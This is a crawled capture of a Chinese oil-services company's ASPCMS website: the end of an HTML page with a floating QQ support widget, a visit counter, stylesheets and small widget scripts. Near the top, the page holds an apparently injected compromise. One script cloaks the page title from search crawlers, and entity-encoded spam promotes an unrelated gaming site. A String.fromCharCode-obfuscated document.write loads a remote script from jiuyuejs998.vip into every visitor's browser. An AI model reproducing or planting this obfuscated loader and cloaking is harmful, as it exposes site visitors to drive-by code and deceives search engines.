&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/>
    <meta property="og:site_name" content="&#26143;&#31354;&#40;&#20013;&#22269;&#41;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#183;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;" />
</noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="江汉油田大宇石油技术开发潜江有限公司- Powered by ASPCMS V2"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></div>
</div><LINK rev=stylesheet href="/Images/qq/qqkf2/kf.css" type=text/css rel=stylesheet>
<div onmouseout="toSmall()" onmouseover="toBig()" id="qq_Kefu" style="top: 1363.9px; left: -143px; position: absolute; ">
  <table cellspacing="0" cellpadding="0" border="0">
    <tbody><tr>
      <td><table cellspacing="0" cellpadding="0" border="0">
          <tbody>
          <tr>
          	<td background="/Images/qq/qqkf2/Kf_bg03_01.gif" height="32"></td>
          </tr>
          <tr>
            <td background="/Images/qq/qqkf2/Kf_bg03_02.gif" align="left"  width="143">
            <div class="kfbg">
 <div class=kefu_box><span  style="padding-left:10px;">技术支持</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><A class=kefu_Type_qq href="tencent://message/?uin=884009268&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:884009268:41 &r=0.8817731731823399" alt="点击这里给我发消息" title="点击这里给我发消息"></A></DIV>
 <div class=kefu_box><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><A class=kefu_Type_qq href="tencent://message/?uin=602536952&amp;Menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:602536952:41 &r=0.8817731731823399" alt="点击这里给我发消息" title="点击这里给我发消息"></A></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售一号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=884009268&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=884009268&s=1" alt="点击这里给我发消息" /></A></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售2号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=884009268&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=884009268&s=1" alt="点击这里给我发消息" /></A></DIV>
</div>   
            </td>
          </tr>
          <tr  style="CURSOR: hand" onclick="parent.location='/about/?19.html';" >
            <td height="46" background="/Images/qq/qqkf2/Kf_bg03_03.gif"><div class="Kefu_Work"></div></td>
          </tr>
        </tbody></table></td>
      <td class="kfbut" width="27" rowspan="3" class="Kefu_Little"></td>
    </tr>
  </tbody></table>
</div>
<script src="/Images/qq/qqkf2/kefu.js" type="text/javascript"></script>


<script src="/js/piaofu.js" language="JavaScript"></script><script src="/inc/AspCms_AdvJs.asp?type=pf" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=dl" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=tc" language="JavaScript"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://jhdy.net/inc/AspCms_Visits.asp?id=211
body_size: 19
content:
document.write(364)

--- FILE ---
content_type: text/css
request_url: http://jhdy.net/Templates/green/css/public.css
body_size: 2765
content:
@charset "gb2312";
/**
*   Made by cgq
*   版本：1.0.0
*   2011.06.15
**/

html, body, div, p, ul,ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, frameset, table, th, tr, td, fieldset { margin: 0; padding: 0; }

/* IE5.xIE6бbug */ 
* html body{overflow: visible;} 
* html iframe, * html frame{overflow: auto;} 
* html frameset{overflow: hidden;} 

/* body */ 
body{color:#000; font:12px/22px "宋体";} 
i, em, cite { font-style: normal; }

/* a */ 
a, a:link { color: #222; text-decoration: none; }
a:visited {  }
a:active, a:hover { text-decoration: none; color:#5f5b5a; }
a:focus { outline: none; }

/* form */ 
textarea,input{ word-wrap:break-word;word-break:break-all;} 
input {vertical-align:middle;font-size:12px}
.button {vertical-align:middle;font-size:12px}
.button { cursor: pointer; }

/* li */ 
ul,li{list-style-type:none;} 

/* img */ 
img{border:0 none; vertical-align:middle;} 

/* h* */ 
h1{ font-size:24px;} 
h2{ font-size:20px;} 
h3{ font-size:18px;} 
h4{ font-size:16px;} 
h5{ font-size:14px;} 
h6{ font-size:12px;} 

/* mouse */ 
.pointer{cursor:pointer;} 

/* text */ 
.t_l{text-align:left;} 
.t_c{text-align:center;} 
.t_r{text-align:right;} 

/* auto */ 
.break{word-break:break-all;word-wrap:break-word;} 
.no_break{word-break:keep-all;word-wrap:normal;} 

/* float */ 
.fl, .fr { display: inline; float: left; }
.fr { float: right; }

/* unline */ 
.text_un{text-decoration:underline;} 
.text_no{text-decoration:none;} 

/* hidden */ 
.o_hidden{overflow:hidden;} 

/* dis_no */ 
.none{display:none;} 
.block {display:block;} 

/* border */ 
.b_no{border:none;}
.b_no_l{border-left:none;}
.b_no_r{border-right:none;}
.b_no_t{border-top:none;}
.b_no_b{border-bottom:none;}

/* margin */ 
.ml10 { margin-left:10px;}
.mb10 { margin-bottom:10px;}
.mr10 { margin-right:10px;}
.mt10 { margin-top:10px;}

/* padding */ 
.p_t10{ padding-top:10px;}
.p_t20{ padding-top:20px;}

/* padding */ 
.height_10{ height:10px; display:block; clear:both; overflow:hidden;}
.height_20{ height:20px; display:block; clear:both; overflow:hidden;}

/*********闭合盒子处理**********/
.clearfix:after {content:"24dq"; display:block; height:0; clear:both; visibility:hidden;}
.clearfix {display:inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height:1%;}.clearfix {display:block;}
/* End hide from IE-mac */

/*********清除浮动处理**********/
.clearboth { clear:both; display:block; height:0;font-size:0; overflow:hidden;}

/*color*/
.gray_background{ background-color:#F8F8F8;}
.blue_background{ background-color:#ECF1F4;}
.green_color{ color:#67920D;}
.white_color{ color:#fff;}
.black_color{ color:#000;}


--- FILE ---
content_type: text/css
request_url: http://jhdy.net/Templates/green/css/front.css
body_size: 11876
content:
@charset "gb2312";
/**
*   Made by cgq
**/

/*index.html==========================*/
body{ background-color:#005A87; }
.header, .wrap, .footer{ margin:0 auto; width:1002px; background-color:#fff;}

/*header*/
.top1{ background:url(../images/1283490633.jpg) repeat-x 0 bottom; height:86px; overflow:hidden; position:relative;}
.top1 h3{ float:left; padding:5px 0 0 0;}
.top1 h3 img{ width:213px; height:60px; overflow:hidden;}
.top_nav{ float:right; margin-top:15px;}
.top_nav li{ float:left; height:16px; font:normal 12px "宋体"; line-height:18px; overflow:hidden;  background:url(../images/home.jpg) no-repeat 0 0; padding-left:20px; padding-right:15px;}
.top_nav li a{ color:#2A6701;}
.top_nav li a:hover{ text-decoration:underline;}
.top_nav li span{ padding:0 10px; color:#747474;}
.top_nav li.li2{ background-image:url(../images/bookmark.jpg); padding-left:40px;}
.top_nav li.li3{ background-image:url(../images/mail.jpg); padding-left:40px;}

.nav{ width:745px; height:39px; position:absolute; bottom:1px; right:10px; background:url(../images/menubg.jpg) no-repeat 0 0; overflow:hidden;}
.nav ul{ padding-left:6px;}
.nav li{ float:left; line-height:39px; width:82px; text-align:center; overflow:hidden;}
.nav li a{ font-weight:bold; color:#5A5657;}
.nav li a:hover{ color:#2A6701;}

/*wrap*/
.wrap{  padding-bottom:20px;}
.column_l, .column_m, column_r{ float:left; overflow:hidden;}
.column_l{width:180px; padding-left:20px; margin-right:20px;}
.login{ height:140px; background:url(../images/title3.jpg) no-repeat 0 0;}
.login h4{ height:35px; overflow:hidden; text-indent:-200px;}
.login li{ margin:0 auto; width:140px; color:#999; height:20px; margin-top:5px;}
.login li input{ width:102px; height:18px; line-height:18px; border:1px solid #E2E3EA; border-top-color:#ABADB3;}
.login li.btn input{ width:72px; height:26px; overflow:hidden; background:url(../images/submit.jpg) no-repeat 0 0; border:none; cursor:pointer; margin-left:35px;}

.kfzx, .message{ width:178px; height:50px; background:url(../images/1283493137.jpg) no-repeat 0 0; overflow:hidden; text-indent:-200px; margin-top:10px;}
 .message{ height:49px; background-image:url(../images/1283493085.jpg);}
 .kfzx a, .message a{ display:block; height:49px;}
 .fwrx{ width:178px; height:84px; overflow:hidden; background:url(../images/tel.jpg); margin-top:10px;}
 .fwrxfont{ color:#FC6806; font-size:15px; font-weight:bold; margin-top:35px; margin-left:10px;display:block; height:20px;}
 
.column_m{ width:520px; overflow:hidden; margin-top:20px;}
.column_m .bt{ height:19px; background:url(../images/title1.jpg) no-repeat 0 0; text-indent:-1000px;}
.news .nr{ padding-top:10px;}
.news .nr p, .news .nr ul{ float:left;}
.news .nr p img{ width:105px; height:105px; overflow:hidden;}
.news .nr ul{ padding-left:20px;}
.news .nr ul li{ width:395px; height:26px; line-height:25px; background:url(../images/listt.jpg) no-repeat 0 bottom; overflow:hidden; color:#666; position:relative;}
.news .nr ul li a{ margin-left:16px; color:#666;}
.news .nr ul li a:hover{ color:#FBAB00;}
.news .nr ul li span{ position:absolute; top:0; right:0;}

.search{ height:35px; background:url(../images/title4.jpg) no-repeat 0 0; padding-left:10px; margin-top:20px;}
.search form{ background:url(../images/title4.jpg) no-repeat right 0; padding-right:10px;}
.search ul{ padding:6px 0 0 15px;}
.search li{ float:left; height:24px; line-height:24px; overflow:hidden; color:#666; padding-left:10px;}
.search li span{ display:inline-block; height:24px; background:url(../images/index.jpg) no-repeat 0 0; padding:0 5px;}
.search li span input{ width:120px; height:24px; line-height:24px; background:none; border:none;}
.search li.btn input{ width:56px; height:64px; overflow:hidden; background:url(../images/search6.jpg) no-repeat 0 0; border:none; cursor:pointer;}

.product_scroll{ margin-top:20px; border:1px solid #DEDEDE; padding:10px 20px 0 20px; position:relative;}
.product_scroll_inner{ height:113px; overflow:hidden;}
.product_scroll ul{ width:140px; float:left; padding:0 9px; overflow:hidden; }
.product_scroll li img{ width:134px; height:80px; padding:2px; border:1px solid #E8E8E8; overflow:hidden;}
.product_scroll li.text{ height:26px; line-height:26px; overflow:hidden; white-space:nowrap; background:url(../images/tbg.jpg) repeat-x 0 0; text-align:center; margin-top:1px;}
.product_scroll .btn_l, .product_scroll .btn_r{ display:block; width:12px; height:55px; background:url(../images/roll.jpg) no-repeat 0 0; position:absolute; top:35px; cursor:pointer;}
.product_scroll .btn_l{ left:0;}
.product_scroll .btn_r{ background:url(../images/roll.jpg) no-repeat right 0; right:0;}
.product_scroll li a{ line-height:22px;}
 
.column_r{ float:right; width:222px; padding-right:20px; overflow:hidden; margin-top:20px;}
.company .bt{ height:19px; background:url(../images/title2.jpg) no-repeat 0 0; text-indent:-1000px;}
.company .nr{  padding-top:10px; color:#505050;}
.company .nr .text{ line-height:18px;}
.company .nr .text p{ text-indent:24px; padding-top:7px;}

.friendlink{ margin:0 auto; width:966px; height:62px; background:url(../images/1283504010.jpg) no-repeat 0 0; overflow:hidden; margin-top:20px;}
.friendlink .bt{ float:left; width:66px; height:62px; overflow:hidden; text-indent:-100px;}
.friendlink .nr{ float:left; width:860px; padding-left:20px;}
.friendlink .nr a, .friendlink .nr a img{ float:left;margin:10px 10px 0 0; width:auto; height:18px; line-height:18px; }


/*footer*/
.footer{ padding:20px 0; background:url(../images/1273717948.jpg) repeat-x 0 0; text-align:center; color:#5C5C5C;}
.footer_nav span{ border-left:1px solid #DEDEDE;}
.footer_nav a{ padding:0 5px; border-right:1px  solid #DEDEDE; color:#5C5C5C;}
.footer_nav a:hover{ text-decoration:underline;}

/*list.html==================================*/
.list_wrap .column_l{ width:175px; padding-top:20px;}
.list_wrap .column_l h4{ height:32px; line-height:32px;background:url(../images/title785.jpg) no-repeat 0 0; color:#FFFFFF; font-family:微软雅黑; font-weight:bold; padding-left:45px; overflow:hidden;}
.list_wrap .gywm, .list_wrap .lxfs{ background-color:#F5FCF4;}
.list_wrap .gywm ul{ padding:10px 0;}
.list_wrap .gywm li{ height:30px; line-height:30px; background:url(../images/dot2.jpg) no-repeat 0 0; overflow:hidden;}
.list_wrap .gywm li a{ display:block; width:130px; margin:0 auto; text-indent:30px;}
.list_wrap .gywm li a:hover{ color:#9C1E21;}
.list_wrap .lxfs h4{ background-image:url(../images/title782.jpg);}
.list_wrap .lxfs p{ padding:10px 10px; line-height:22px;}

.list_wrap .column_m{  width:760px; float:right; padding-right:20px;}
.list_wrap .column_m .bt{ height:27px; line-height:20px; background:url(../images/title792.jpg) no-repeat 0 0; text-indent:0; position:relative;}
.list_wrap .column_m .bt h4{ font-size:14px; color:#09731A; padding-left:20px;}
.list_wrap .column_m .bt span{ position:absolute; right:0; top:0;}
.list_wrap .column_m .nr ul{ padding-top:20px;}
.list_wrap .column_m .nr li{ padding-left:20px; margin-top:10px; height:30px; position:relative; background:url(../images/line.jpg) no-repeat 0 bottom;}
.list_wrap .column_m .nr li a:hover{ color:#FFA605; text-decoration:underline;}
.list_wrap .column_m .nr li span{ position:absolute; right:0; top:0; color:#999;}

.pagelink{ float:right; height:26px; line-height:26px; background-color:#DCD9D4; margin:20px 0 0 0; padding:0 10px;}
.pagelink a, .pagelink span{ padding:0 3px;}
.pagelink a.on, .pagelink a:hover{ color:#F9003B;}

/*singel.html==================================*/
.singel_wrap .nr_bt{ margin-bottom:20px; margin-top:40px;}
.singel_wrap .nr_bt h5{ font-size:24px; color:#333; text-align:center;}
.singel_wrap .nr_bt h6{ text-align:center; font:normal 12px "宋体"; color:#333; padding:5px 0; background-color:#F7F7F7; border:1px solid #E8E8E8; margin-top:20px;}
.singel_wrap .nr_text{ font-size:14px; line-height:26px; color:#333;}

.posts {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 655px; LINE-HEIGHT: 22px; PADDING-TOP: 0px
}
.posts P {
	MARGIN-BOTTOM: 10px
}
.single {
	PADDING-RIGHT: 15px; PADDING-LEFT: 15px; PADDING-BOTTOM: 0px; WIDTH: 645px; PADDING-TOP: 0px
}
.single H2 {
	FONT-SIZE: 18px; PADDING-BOTTOM: 10px; MARGIN: 20px 0px; COLOR: #222; BORDER-BOTTOM: #ddd 1px solid; TEXT-ALIGN: center
}
.postlist {
	MARGIN: 15px 0px 0px
}
.postlist LI {
	PADDING-LEFT: 12px; BACKGROUND: url(../images/arrow.gif) no-repeat 0px 14px; FLOAT: left; WIDTH: 640px; LINE-HEIGHT: 32px; BORDER-BOTTOM: #ddd 1px dashed; HEIGHT: 32px
}
.postlist LI H3 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FLOAT: left; WIDTH: 500px
}
.postlist LI SPAN {
	FLOAT: right; WIDTH: 80px; COLOR: #666; TEXT-ALIGN: right
}
.productlist {
	MARGIN-TOP: 20px
}
.productlist LI {
	PADDING-RIGHT: 6px; PADDING-LEFT: 6px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 5px 0px 10px; OVERFLOW: hidden; WIDTH: 205px; PADDING-TOP: 0px; HEIGHT: 190px
}
.productlist LI IMG {
	BORDER-RIGHT: #e4e4e4 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #e4e4e4 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; BORDER-LEFT: #e4e4e4 1px solid; WIDTH: 200px; PADDING-TOP: 2px; BORDER-BOTTOM: #e4e4e4 1px solid; HEIGHT: 160px
}
.productlist LI .product_name {
	DISPLAY: block; OVERFLOW: hidden; WIDTH: 200px; LINE-HEIGHT: 15px; HEIGHT: 15px; TEXT-ALIGN: center
}
.sidebar {
	FLOAT: left; OVERFLOW: hidden; WIDTH: 250px
}
.sidebar H3 {
	PADDING-RIGHT: 5px; PADDING-LEFT: 10px; FONT-SIZE: 14px; BACKGROUND: url(../images/bg.png) no-repeat 0px -131px; FLOAT: left; PADDING-BOTTOM: 6px; WIDTH: 230px; COLOR: #0b3779; PADDING-TOP: 8px
}
.sidebar UL {
	FLOAT: left; WIDTH: 250px
}
.sidebar UL LI {
	FLOAT: left; MARGIN-BOTTOM: 20px
}
.sidebar UL LI.widget_text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.sidebar UL LI.widget DIV {
	CLEAR: both; PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 15px
}
.sidebar UL LI UL {
	MARGIN-TOP: 15px; FLOAT: left
}
.sidebar UL LI UL LI {
	PADDING-LEFT: 10px; BACKGROUND: url(../images/spot.gif) no-repeat 0px 6px; MARGIN: 6px 4px 5px; OVERFLOW: hidden; WIDTH: 230px
}
.sidebar UL LI UL LI UL {
	MARGIN-TOP: 5px; WIDTH: 230px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.sidebar UL LI UL.sub LI {
	PADDING-LEFT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.sidebar UL LI UL.sub LI A:link {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:visited {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:hover {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; COLOR: #0b3779; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item A:link {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:visited {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:hover {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}


--- FILE ---
content_type: text/css
request_url: http://jhdy.net/Images/qq/qqkf2/kf.css
body_size: 1627
content:
/* CSS Document */

#qq_Kefu {
    font-size: 12px;
}
#qq_Kefu ul, li {
    margin: 0;
    padding: 0;
}
#qq_Kefu table {
    border-collapse: collapse;
    border-style: none;
}
#qq_Kefu td {
    padding: 0;
    border: 0;
    font-size: 12px;
    line-height: 1.5em;
}
.Kefu_Little {
    width: 27px;
    height: 266px;
    cursor: pointer;
    display: block;
}
.Kefu_Phone {
    background: url(Phone.png) no-repeat;
    margin: 33px 0 0 15px;
    padding-left: 30px;
    line-height: 14px;
}
.Kefu_Info {
    padding: 10px 0 0 15px;
    line-height: 2;
}
.Kefu_Info ul li {
    padding-left: 27px;
}
.Kefu_Url {
    background: url(service.gif) no-repeat 3px 3px;
}
.Kefu_Help {
    background: url(help.gif) no-repeat 3px 3px;
}
.Kefu_QQ {
    background: url(qq_online.gif) no-repeat 0 3px;
}
.Kefu_Work {
    text-align: center;
}
.Kefu_Info li {
    list-style-type: none;
}
#qq_Kefu .kfbut{
	background-image: url(Kf_bg02.gif);
	background-repeat: no-repeat;
 }
#qq_Kefu .kfbg{
margin-left:10px;

}

#qq_Kefu .kefu_box {
	PADDING-RIGHT: 0px; PADDING-LEFT: 10px; PADDING-BOTTOM: 2px; MARGIN: 0px 3px; WIDTH: 106px; CURSOR: pointer; PADDING-TOP: 4px; HEIGHT: 20px
}
#qq_Kefu .kefu_boxOver {
	PADDING-RIGHT: 0px; PADDING-LEFT: 10px; PADDING-BOTTOM: 2px; MARGIN: 0px 3px; WIDTH: 106px; CURSOR: pointer; PADDING-TOP: 4px; HEIGHT: 20px
}
#qq_Kefu .kefu_box {
	BORDER-TOP: #fff 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #fff 1px solid
}
#qq_Kefu .kefu_boxOver {
	BORDER-TOP: #a3e7fc 1px solid; BACKGROUND: #e1f7fd; BORDER-BOTTOM: #a3e7fc 1px solid
}

--- FILE ---
content_type: application/x-javascript
request_url: http://jhdy.net/Templates/green/js/front.js
body_size: 417
content:
/*tab鍒囨崲*/
tabchange = function(btnId,showId){
	$("#"+btnId).find("dt").mouseover(function(){
		$(this).addClass("onfocus").siblings().removeClass("onfocus");					
		var index = $("#"+btnId).find("dt").index(this);		
		$("#"+showId).find("ul").eq(index).removeClass("none").siblings().addClass("none");
	});	
}




//鍔犺浇
$(function(){
		   //tab鍒囨崲
		   tabchange("news_t","news_c");
		   })	

--- FILE ---
content_type: application/x-javascript
request_url: http://jhdy.net/Images/qq/qqkf2/kefu.js
body_size: 1179
content:
Kefu=function(id,_top,_left){var me=id.charAt?document.getElementById(id):id,d1=document.body,d2=document.documentElement;d1.style.height=d2.style.height='100%';me.style.top=_top?_top+'px':0;me.style.left=_left+"px";me.style.position='absolute';setInterval(function(){me.style.top=parseInt(me.style.top)+(Math.max(d1.scrollTop,d2.scrollTop)+_top-parseInt(me.style.top))*0.1+'px'},10+parseInt(Math.random()*20));return arguments.callee};window.onload=function(){Kefu('qq_Kefu',100,-143)};lastScrollY=0;var InterTime=1;var maxWidth=-1;var minWidth=-143;var numInter=8;var BigInter;var SmallInter;var o=document.getElementById("qq_Kefu");var i=parseInt(o.style.left);function Big(){if(parseInt(o.style.left)<maxWidth){i=parseInt(o.style.left);i+=numInter;o.style.left=i+"px";if(i==maxWidth)clearInterval(BigInter)}};function toBig(){clearInterval(SmallInter);clearInterval(BigInter);BigInter=setInterval(Big,InterTime)};function Small(){if(parseInt(o.style.left)>minWidth){i=parseInt(o.style.left);i-=numInter;o.style.left=i+"px";if(i==minWidth)clearInterval(SmallInter)}};function toSmall(){clearInterval(SmallInter);clearInterval(BigInter);SmallInter=setInterval(Small,InterTime)}